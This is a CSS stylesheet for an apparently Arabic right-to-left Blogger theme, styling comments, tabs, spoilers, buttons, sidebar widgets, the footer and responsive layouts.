.comment_header{width:50px}
#respond{overflow:hidden;padding-right:10px;clear:both}
.comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTGLdF1Vn1_o6-4v41jTSUhkVW8pyInNzRgEbUOzgfGCsvNC_NZSYzLsbiIhjDpW-uJv0N8kPUApnl7tkt0d_fBn1k8AfnjblkoimKrwW3thBEvOI417cZ2swELoQHNf_bP7JWgHRo1AE/s1600/avatar.png) no-repeat}
.comment-delete img{float:left;margin-right:15px;margin-top:3px;margin-left:10px}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 25% 0 0}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #dee1e2;padding:3px 10px}
#konversi-box,#hide-konversi,#emo-box,#hide-emo{display:none}
#konversi-box{width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:right}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee}
#codes{border:1px solid #ddd;width:100%;height:200px;display:block;background-color:#fff;border-radius:1px;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:5px;transition:all 0.5s linear}
#codes:focus{background-color:#46515e;color:#fff;border:1px solid #263138;outline:none;transition:all 0.3s linear}
.button-group{float:left;text-align:right;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;border-bottom:2px solid #a0ad64;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1);transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 0 0 10px}
span.small-lips{display:block}
.small-button a,.small-button1 a{color:#fff;font-size:13px;cursor:pointer;margin:15px 0 5px 5px;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;background:#bdc3c7;padding:5px 10px}
.small-button:hover a,.small-button1:hover a{color:#fff;background:#95a5a6}
/* CSS Syntax Highlighter */
pre{background:#f5f5f5;color:#999;display:block;font:12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;margin:10px 0;overflow:auto;padding:19px 19px 17px;border:1px solid #e3e3e3}
pre .comment{color:#A57A4C}
pre .variable.global,pre .variable.class,pre .variable.instance{color:#DC3958}
pre .constant.numeric,pre .constant.language,pre .constant.hex-color,pre .keyword.unit{color:#F79A32}
pre .constant,pre .entity,pre .entity.class,pre .support{color:#F06431}
pre .constant.symbol,pre .string{color:#889B4A}
pre .entity.function,pre .support.css-property,pre .selector{color:#8AB1B0}
pre .keyword,pre .storage{color:#98676A}
/* CSS Recents Post with Label */
#main-home{width:100%;height:auto;padding:20px 0;margin-bottom:20px;margin-top:0;overflow:hidden}
#main-home li{list-style:none;margin:0;padding:0;}
#main-right,#main-left{position:relative;display:block;background:#fff;width:49%;padding:10px;border:1px solid #e3e3e3}
#main-right{float:right;}#main-left{float:left;}
#main-right h2,#main-left h2{background:#ecf0f1;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:0}
#main-right h2 span,#main-left h2 span{background:#95a5a6;color:#fff;display:inline-block;padding:5px 15px;border-left:3px solid #fff}
img.label_thumb{float:right;margin-left:10px;margin-bottom:5px;height:62px;width:62px;border-radius:4px}
#main-home ul.label_with_thumbs{display:block;margin:0;padding:0}
#main-home ul.label_with_thumbs li{display:inline-block;clear:both;width:100%;margin:0 0 .7em 0;padding:0 0 .7em 0;border-bottom:1px solid #f1f1f1;}
#main-home ul.label_with_thumbs li:last-child{border:0}
.label_with_thumbs li{font-size:10px;color:#b1b8bd;list-style:none;padding-right:0!important}
.label_with_thumbs a{font-size:12px;color:#444;line-height:1.4em;margin-bottom:8px}
.label_with_thumbs a:hover{opacity:.9;color:#2ecc71}
.label_with_thumbs strong{padding-right:0}
#gright .widget,#gleft .widget{background:#fff;padding:0;margin:0;overflow:hidden;}
#gright .widget-content,#gleft .widget-content{overflow:hidden}
#main-home a.labelmore{background:#fff;color:#999;clear:both;padding:2px 8px 0px;text-transform:uppercase;font-size:75%;border:1px solid #e3e3e3}
#main-home a.labelmore:hover{color:#444;border-color:#ccc}
/* CSS Shortcodes */
.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.su-clearfix:after,.su-clearfix:before{display:table;content:'';}
.su-clearfix:after{clear:both}
.su-tabs{margin:0 0 1.5em;padding:3px;border-radius:3px;background:#26a8cc}
.su-tabs-nav span{display:inline-block;margin-left:3px;padding:10px 15px;font-size:13px;min-height:40px;line-height:20px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;cursor:pointer;transition:all .2s}
.su-tabs-nav span:hover{background:#2eb3d8}
.su-tabs-nav span.su-tabs-current{background:#fff;color:#333;cursor:default}
.su-tabs-nav span.su-tabs-disabled{opacity:.7;cursor:default}
.su-tabs-pane{padding:15px;font-size:13px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background:#fff;color:#333}
.su-tabs-vertical:after,.su-tabs-vertical:before{content:'';display:table}
.su-tabs-vertical:after{clear:both}.su-tabs-vertical .su-tabs-nav{float:right;width:30%}
.su-tabs-vertical .su-tabs-nav span{display:block;margin-left:0;border-radius:3px 0 0 3px}
.su-tabs-vertical .su-tabs-panes{float:right;width:70%}
.su-tabs-vertical .su-tabs-pane{border-radius:0 3px 3px 0}
.su-tabs-nav,.su-tabs-nav span,.su-tabs-pane,.su-tabs-panes{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}
.su-spoiler{margin-bottom:1.5em}.su-spoiler .su-spoiler:last-child{margin-bottom:0}.su-accordion{margin-bottom:1.5em}
.su-accordion .su-spoiler{margin-bottom:.5em}
.su-spoiler-title{position:relative;cursor:pointer;min-height:20px;line-height:20px;padding:7px 34px 7px 7px;font-weight:700;font-size:13px}
.su-spoiler-icon{position:absolute;right:7px;top:7px;display:block;width:20px;height:20px;line-height:21px;text-align:center;font-size:14px;font-family:FontAwesome;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased}
.su-spoiler-content{padding:14px;transition:padding-top .2s}
.su-spoiler.su-spoiler-closed > .su-spoiler-content{height:0;margin:0;padding:0;overflow:hidden;border:none;opacity:0}
.su-spoiler-icon-plus .su-spoiler-icon:before{content:'\f068'}.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before{content:'\f067'}.su-spoiler-icon-plus-circle .su-spoiler-icon:before{content:'\f056'}.su-spoiler-icon-plus-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f055'}.su-spoiler-icon-plus-square-1 .su-spoiler-icon:before{content:'\f146'}.su-spoiler-icon-plus-square-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0fe'}.su-spoiler-icon-plus-square-2 .su-spoiler-icon:before{content:'\f117'}.su-spoiler-icon-plus-square-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f116'}.su-spoiler-icon-arrow .su-spoiler-icon:before{content:'\f063'}.su-spoiler-icon-arrow.su-spoiler-closed .su-spoiler-icon:before{content:'\f061'}.su-spoiler-icon-arrow-circle-1 .su-spoiler-icon:before{content:'\f0ab'}.su-spoiler-icon-arrow-circle-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0a9'}.su-spoiler-icon-arrow-circle-2 .su-spoiler-icon:before{content:'\f01a'}.su-spoiler-icon-arrow-circle-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f18e'}.su-spoiler-icon-chevron .su-spoiler-icon:before{content:'\f078'}.su-spoiler-icon-chevron.su-spoiler-closed .su-spoiler-icon:before{content:'\f054'}.su-spoiler-icon-chevron-circle .su-spoiler-icon:before{content:'\f13a'}.su-spoiler-icon-chevron-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f138'}.su-spoiler-icon-caret .su-spoiler-icon:before{content:'\f0d7'}.su-spoiler-icon-caret.su-spoiler-closed .su-spoiler-icon:before{content:'\f0da'}.su-spoiler-icon-caret-square .su-spoiler-icon:before{content:'\f150'}.su-spoiler-icon-caret-square.su-spoiler-closed .su-spoiler-icon:before{content:'\f152'}.su-spoiler-icon-folder-1 .su-spoiler-icon:before{content:'\f07c'}.su-spoiler-icon-folder-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f07b'}.su-spoiler-icon-folder-2 .su-spoiler-icon:before{content:'\f115'}.su-spoiler-icon-folder-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f114'}
.su-spoiler-style-default > .su-spoiler-title{padding-right:27px;padding-left:0}
.su-spoiler-style-default > .su-spoiler-title > .su-spoiler-icon{right:0}
.su-spoiler-style-default > .su-spoiler-content{padding:1em 27px 1em 0}
.su-spoiler-style-fancy{border:1px solid #ccc;background:#fff;color:#333}
.su-spoiler-style-fancy > .su-spoiler-title{border-bottom:1px solid #ccc;background:#f0f0f0;font-size:.9em}
.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title{border:none}
.su-spoiler-style-fancy > .su-spoiler-content{border-radius:10px}
.su-spoiler-style-simple{border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.su-spoiler-style-simple > .su-spoiler-title{padding:5px 10px;background:#f0f0f0;color:#333;font-size:.9em}
.su-spoiler-style-simple > .su-spoiler-title>.su-spoiler-icon{display:none}
.su-spoiler-style-simple > .su-spoiler-content{padding:1em 10px;background:#fff;color:#333}
.su-row{clear:both;zoom:1;margin-bottom:1.5em}
.su-row:after,.su-row:before{display:table;content:''}
.su-row:after{clear:both}
.su-column{display:block;margin:0 0 0 4%;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.su-column-last{margin-left:0}
.su-row .su-column{margin:0 4% 0 0}
.su-row .su-column.su-column-size-1-1{margin-right:0;margin-left:0}
.su-row .su-column:first-child{margin-right:0}
.su-column-centered{margin-left:auto!important;margin-right:auto!important;float:none!important}
.su-column embed,.su-column iframe,.su-column img,.su-column object{max-width:100%}
.su-column-size-1-1{width:100%}.su-column-size-1-2{width:48%}.su-column-size-1-3{width:30.66%}.su-column-size-2-3{width:65.33%}.su-column-size-1-4{width:22%}.su-column-size-3-4{width:74%}.su-column-size-1-5{width:16.8%}.su-column-size-2-5{width:37.6%}.su-column-size-3-5{width:58.4%}.su-column-size-4-5{width:79.2%}.su-column-size-1-6{width:13.33%}.su-column-size-5-6{width:82.66%}
.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}
.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}
.su-box-content{background-color:#fff;color:#444;padding:1em}
.su-box-style-soft .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-box-style-bubbles .su-box-title,.su-box-style-glass .su-box-title{background-image:none;background-position:0 50%;background-repeat:repeat-x}
.su-box-style-noise .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-note{margin:0 0 1.5em;border-width:1px;border-style:solid}
.su-note-inner{padding:1em;border-width:1px;border-style:solid}
.su-expand{margin:0 0 1.5em}
.su-expand-content{overflow:hidden}
.su-expand-link{margin-top:.5em;cursor:pointer}
.su-expand-link:hover{opacity:.7}.su-expand-link a,.su-expand-link a:active,.su-expand-link a:focus,.su-expand-link a:hover,.su-expand-link a:visited{display:inline;text-decoration:none;background:transparent;border:none}
.su-expand-link-style-default .su-expand-link a,.su-expand-link-style-default .su-expand-link a:hover{text-decoration:none}
.su-expand-link-style-underlined .su-expand-link span{text-decoration:underline}
.su-expand-link-style-dotted .su-expand-link span{border-bottom:1px dotted #333}
.su-expand-link-style-dashed .su-expand-link span{border-bottom:1px dashed #333}
.su-expand-link-style-button .su-expand-link a{display:inline-block;margin-top:.2em;padding:.2em .4em;border:2px solid #333}
.su-expand-link-more{display:none}
.su-expand-collapsed .su-expand-link-more,.su-expand-link-less{display:block}
.su-expand-collapsed .su-expand-link-less{display:none}
.su-expand-link i{display:inline-block;margin:0 0 0 .3em;vertical-align:middle;color:inherit}
.su-expand-link img{display:inline-block;width:1em;height:1em;margin:0 0 0 .3em;vertical-align:middle}
.su-accordion > :first-child,.su-box-content > :first-child,.su-column-inner > :first-child,.su-expand-content > :first-child,.su-note-inner > :first-child,.su-spoiler-content > :first-child{margin-top:0}
.su-accordion > :last-child,.su-box-content > :last-child,.su-column-inner > :last-child,.su-expand-content > :last-child,.su-note-inner > :last-child,.su-spoiler-content > :last-child,.su-tabs-pane > :last-child{margin-bottom:0}
.button{list-style:none;text-align:center;border:0;margin:10px 0;clear:both;text-decoration:none}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:0 3px;padding:0;list-style:none}
.button li a.demo,.button li a.download{font-family:droid arabic kufi,cursive;padding:10px 12px;color:#fff;font-weight:400;font-size:13px;text-align:center;border-radius:3px;transition:background-color .2s ease-out}
.button li a.demo {background-color:#f64c3b;}
.button li a.download {background-color:#5faae3;}
.button li a.demo:hover {background-color:#e24131;color:#fff}
.button li a.download:hover {background-color:#4e99d2;color:#fff;}
.first-letter{float:right;color:#f64c3b;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.demo:before {content:'\f135';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.demo:hover:before,.download:hover:before{transform:rotate(360deg);}
#flippy {font-family:droid arabic kufi,cursive;text-align:center;}
#flippy button{font-family:droid arabic kufi,cursive;margin:10px auto;cursor:pointer;background-color:#aaa;color:#fff;padding:10px 12px!important;text-transform:uppercase;border:none;border-radius:3px;transition:all .3s ease-out}
#flippy button:hover, #flippy button:focus {background-color:#999;color:#fff;outline:none;opacity:1;}
#flippanel {padding:1px;text-align:right;background:#fafafa;border:1px solid #e3e3e3;}
#flippanel {padding:24px;display:none;}
#flippanel img {background:#f5f5f5;margin:10px auto;}
.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%;}
.bagitiga br {display:none;}
.makesticking{background:none!important;position:fixed!important;top:10px;z-index:99;-webkit-transform:translateZ(0);}
.widget .post-body ul,.widget .post-body ol{font-family:droid arabic kufi,cursive;font-size:12px;line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:right;display:inline-block;
position:absolute;left:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#2EC23E;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#0073b7;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#FC402C;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#f56c7e;color:#fff}
.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
/* CSS Social Network */
.gvusion-socials-icons{margin:0 0 20px 0}
.gvusion-socials-icons ul{margin:0;padding:0;list-style:none;margin-bottom:-5px;margin-left:-5px;overflow:hidden}
.gvusion-socials-icons ul li:before{display:none}
.gvusion-socials-icons ul li{margin:0;padding:0;list-style:none;float:right;width:45px;height:45px;line-height:45px;text-align:center;background:#00baff;font-size:21px;margin-left:5px;margin-bottom:5px;opacity:.9;border-radius:3px;}
.gvusion-socials-icons ul li:hover{opacity:1;}
.secondary-sidebar .gvusion-socials-icons ul li{width:36px;height:36px}
.secondary-sidebar .gvusion-socials-icons ul li a{line-height:45px}
.secondary-sidebar .gvusion-socials-icons ul li a i{font-size:20px}
.gvusion-socials-icons ul li a{line-height:45px;display:block;color:#fff}
.gvusion-socials-icons ul li a:hover{color:#fff}
.gvusion-socials-icons ul li.home{background:#83868a}
.gvusion-socials-icons ul li.facebook{background:#516ca4}
.gvusion-socials-icons ul li.googleplus{background:#f20000}
.gvusion-socials-icons ul li.rss{background:#f29400}
.gvusion-socials-icons ul li.youtube{background:#f20000}
.gvusion-socials-icons ul li.dribbble{background:#dc71a6}
.gvusion-socials-icons ul li.deviantart{background:#4c5e51}
.gvusion-socials-icons ul li.pinterest{background:#f20000}
.gvusion-socials-icons ul li.instgram{background:#406f94}
.gvusion-socials-icons ul li.tumblr{background:#395875}
.gvusion-socials-icons ul li.linkedin{background:#1985bc}
.gvusion-socials-icons ul li.soundcloud{background:#f60}
/* CSS Ads */
.banner{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px}
.banner img,.banner iframe{display:block;margin:0 auto;text-align:center}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan  img{margin-bottom:2px;margin-top:2px;text-align:center;transition:all 1s ease-out}
.kotak_iklan  img:hover{transition:all .5s ease-out}
.kotak_iklan2{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content{padding:0;background:#f0f0f0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan2 .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan2  img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2  img:hover{transition:all .5s ease-out}
/* CSS Sidebar Wrapper */
#sidebar-wrapper{float:left;width:31%;margin:0 auto}
#sidebar{margin:20px auto}
#sidebar .widget-content{padding:10px}
.sidebar h2,.sidebar h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;border-bottom:1px solid #e3e3e3;transition:all .5s ease-out}
.tablatur h2,.tablatur h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;transition:all .5s ease-out}
.sidebar .widget{background:#fff;margin:20px auto;border:1px solid #e3e3e3}
.sidebar ul,.sidebar ol{list-style-type:none;margin:0;padding:0 10px 10px 10px;}
.sidebar li{margin:5px 0;padding:0}
.sidebar .BlogArchive h2{border-bottom:1px solid #FFC200!important;color:#FFC200!important}
.BlogArchive #ArchiveList ul li {list-style:none;text-indent:0!important;}
/* CSS Tabs */
.tabs,.tablatur{margin:0}
.tabs .tablatur{padding:0}
.tabs.tabs-1{border:1px solid #e3e3e3}
.tabs-menu{background:#f1f1f1;padding:0;margin:0}
.tabs-menu li{font-size:12px;font-weight:700;height:45px;line-height:45px;width:33.3%;margin:0;list-style:none;text-align:center;display:inline-block;padding:0;color:#999;cursor:pointer;position:relative;border-bottom:1px solid #e3e3e3;transition:all 0.1s linear}
.tabs-menu li:hover{color:#2ecc71}
.tabs-menu .active-tab{background:#fff;color:#2ecc71;border-bottom:1px solid transparent}
.tabs-menu .active-tab:hover{color:#222}
.tab-contents{padding:10px;background:#fff;margin-bottom:15px}
.tab-contents .sidebar li{margin:0;padding:0}
.tab-contents .widget ul{background:transparent;color:#666;overflow:visible}
.tab-contents .widget li{background:#fff;color:#666;float:none!important}
/* CSS Popular Posts */
.PopularPosts ul{background:#fff;list-style:none;margin:0;padding:0;overflow:hidden;border-radius:0 0 5px 5px;border-top:none}
.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{margin:0;padding:0;list-style:none;border:none;background:none;outline:none}
.PopularPosts ul{margin:0;list-style:none;color:#222}
.PopularPosts ul li img{display:block;margin:0 0 0 10px;width:62px;height:62px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius:5px!important}
.PopularPosts ul li{background-color:#fff;margin:0;padding:10px 0;padding-left:5px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s}
.PopularPosts ul li:first-child{border-top:none}
.PopularPosts ul li:last-child{border-bottom:none}
.PopularPosts ul li a:hover{color:#0181d8!important}
.PopularPosts ul li .item-title a,.PopularPosts ul li a{color:#444;font-size:70%;font-weight:700;transition:all .3s}
.PopularPosts .widget-content ul li:hover a,.PopularPosts .widget-content ul li a:hover{color:#0181d8}
.PopularPosts .item-thumbnail{float:right;margin:0}
.PopularPosts .item-snippet{display:none}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
.PopularPosts .item-title{padding-bottom:.2em;padding:0 5px}
#sosmed,#sosmed-msg{margin:0 auto;padding:0 5px 5px;position:relative;line-height:1.3em}
/* CSS Footer */
#footer-wrapper{position:relative;overflow:hidden;background:#222}
#footer-widgetfix .footer-widget{width:32.3%;float:right;margin:0 5px;padding:5px}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget{color:#ddd}
#footer-wrapper h2{position:relative;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;color:#ddd;padding:10px 0;text-transform:uppercase;border-bottom:2px solid #444}
#footer-wrapper h2:after{content:'';width:50px;height:2px;background:#2ecc71;position:absolute;right:0;bottom:-2px;transition:.3s ease-in-out}
#footer-wrapper h2:hover:after{width:100%}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px;color:#ddd}
#footer-wrapper .widget-content li{margin-right:-14px;color:#ddd}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
.footer li a{padding-top:0;padding-left:0;line-height:2em;font-size:13px;font-weight:400;color:#ddd;margin:0}
#footerfix{background:#181818;padding:12px;border-top:1px solid #333;font-weight:700;}
#credit{color:#aaa;font-size:12px;margin:0 auto;max-width:1010px}
#credit a{color:#2ecc71;text-decoration:none}
#credit a:hover{color:#fff;text-decoration:none}
.cpright{margin:10px auto;text-align:center}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{font-weight:400;padding-bottom:.2em}
/* CSS Back to Top */
#back-to-top{background:#333;color:#ddd;overflow:hidden;text-align:center;width:60px;height:35px;line-height:35px;font-size:160%;display:block;margin:0 auto;cursor:pointer}
#back-to-top a{color:#fff}#back-to-top:hover,#back-to-top a:hover{color:#fff}
/* CSS Follow by email */
.FollowByEmail .follow-by-email-inner{position:relative;color:#ddd}
.follow-by-email-inner{background:#1f1f1f;padding:20px;color:#ddd}
.follow-by-email-inner:before{color:#ddd;content:"لا تنسى الإشتراك بنشرتنا البريدية والحصول على أخر الأخبار والمواضيع الشيقة";font-size:12px;font-weight:normal;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{background:#fff;border:0;outline:0;color:#263138;font-size:13px;height:32px;padding:10px;width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#3498db;border:0;color:#fff;cursor:pointer;font-size:13px;height:32px;line-height:32px;margin:0;width:60px;z-index:0;border-radius:0;transition:all .6s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#2e87c2}
.tabletd1{width:100%}
.tabletd2{width:64px}
/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:right;display:inline-block;overflow:hidden;}
.label-size{background:#f5f5f5;display:block;float:right;margin:0 0 3px 3px;color:#999;font-size:12px;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;font-weight:700;transition:initial}
.label-size:hover{background:#2980b9}
.label-size a:hover{color:#fff}
.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#d26b64;color:#fff;}
.label-count:hover{background:#b45d57;color:#fff}
.label-size{line-height:1.2}
#sidebar-wrapper .Label li{background:#fff;color:#7b8996;float:right;padding:5px;text-align:right;width:44%;border:1px solid #d8dde1;}
#sidebar-wrapper .Label li:hover{background:#ea6153;color:#fff;border:1px solid #92bf84}
#sidebar-wrapper .Label li a{color:#7b8996;transition:.3s linear}
#sidebar-wrapper .Label li a:hover{padding-right:5px;padding-left:0;color:#fff}
#footer-wrapper .label-size{background:#333;color:#ddd;display:block;float:right;margin:0 0 3px 3px;font-size:12px;}
#footer-wrapper .label-size a{display:inline-block;color:#ddd;padding:8px 10px;font-weight:400;transition:initial}
#footer-wrapper .label-size a:hover,#footer-wrapper .label-size:hover,#footer-wrapper .label-size:hover,#footer-wrapper-inner .label-size:hover{background:#181818;color:#fff;}
#footer-wrapper .label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#2ecc71;color:#fff!important}
/* CSS Flicker Image Gallery */
.flickr_plugin{width:300px}
.flickr_badge_image{float:right;height:62px;padding:1px;width:62px}
.flickr_badge_image a{display:block;background:transparent;padding:1px;transition:all 1s ease-out}
.flickr_badge_image a img{display:block;width:100%;height:auto;opacity:.8;transition:opacity 100ms linear}
.flickr_badge_image a img:hover{opacity:1}
.d-header{margin-top:-1px}
.ccounter{margin-top:-1px}
/* CSS Global Responsive */
@media screen and (max-width:1066px){#outer-wrapper{margin:0 auto}.opt-in .inner .ct-wrapper{padding:0 48px}.header-left{float:left;padding:0;overflow:hidden;margin:0;max-width:640px!important}.header-left img{display:block}.gvusion-socials-icons ul li{margin:auto;width:44px;height:44px;line-height:44px;}}
@media screen and (max-width:960px){
.blogouter-wrapper{border-bottom:none}
#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}
#header{margin-bottom:10px}
.header-left{margin-top:0}
.header-left img,.header-left iframe{margin:0 auto;max-width:100%}
#header-wrapper{width:100%!important;padding:0 10px}
.ct-wrapper{padding:0 10px}
.header-wrapper2{padding:0}
.mainin-nav{display:block;width:100%;padding:0}
.mainin-nav ul{text-align:center}
.mainin-nav ul{display:none;height:auto}
.mainin-nav a#pull{float:right;display:block;font-weight:700;padding:20px;position:relative;text-align:right;text-transform:uppercase}
.mainin-nav a#pull:before{content:"\f0c9";display:inline;font-weight:normal;margin:0 0 0 10px;font-family:fontawesome}
.mainin-nav li{display:block;width:100%;text-align:right;border-bottom:none}
#menu-wrapper{position:relative!important}
#gvmenu{position:relative;color:#fff}
#gvmenu ul{background:#46515e;position:absolute;top:100%;left:0;right:0;z-index:5;height:auto;display:none}
#gvmenu ul.menus{width:100%;position:static;box-shadow:none;display:block}
#gvmenu li{display:block;width:100%;text-align:right}
#gvmenu a{display:block}
#gvmenu li a{color:#fff;margin:0}
#gvmenu ul.menus a{background:#0065aa;color:#fff;border:0;padding:10px 20px}
#gvmenu ul.menus a:hover,#gvmenu ul.menus li:hover a{color:#fff;padding:10px 20px 10px 30px}
#gvmenu input,#gvmenu label{display:inline-block;left:0;top:0;right:0;width:100%;z-index:2}
#gvmenu label{display:inline;width:initial}
#gvmenu input:after,#gvmenu label:before{content:"\f0c9";display:inline-block;position:absolute;right:20px;top:2px;font-family:fontawesome}
#gvmenu input{z-index:4}
#gvmenu input:checked + label{color:#fff;font-weight:700}
#gvmenu input:checked ~ ul{display:block}
#footer-widgetfix{width:100%;overflow:hidden}
#footer-widgetfix .footer-widget{width:46%;float:right;margin-right:20px}
.flickr_badge_image{float:right;height:60px;margin:2px;width:60px}}
@media only screen and (max-width:768px){
#outer-wrapper{padding:0 12px}
.post-inner,#sidebar-wrapper{width:100%;max-width:100%}
.post-body img{max-width:100%}
.img-thumbnail{margin:0 0 0 10px}
.sidebar-inner,.post-inner{padding:15px 0 0}
ul#relpost_img_sum li{width:100%}
#main-right h2,#main-left h2,#main-right,#main-left{width:100%;float:none;margin:0 0 20px 0}
#gright .widget-content,#gleft .widget-content{overflow:visible;margin:0 0 10px 0}
#credit{float:none;margin:0 auto;text-align:center}
.cpright,#cpleft{float:none;text-align:center;margin:10px}}
@media only screen and (max-width:640px){#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}#header{margin-bottom:10px;margin-top:10px}.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#header-wrapper{width:100%!important;padding:0}#outer-wrapper{padding:0 10px}.post-inner,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3{width:100%;max-width:100%}h2.post-title,h1.post-title,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{font-size:18px}.opt-in .inner .ct-wrapper{padding:0 10px}.sidebar-inner,.post-inner{padding:10px 0 0}.post{margin:0 0 10px;padding:10px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:92%;float:right;margin-right:20px}#credit{float:none;margin:0 auto;text-align:center}.cpright,#cpleft{float:none;text-align:center;margin:10px}.flickr_plugin{text-align:center;margin:0 auto}}
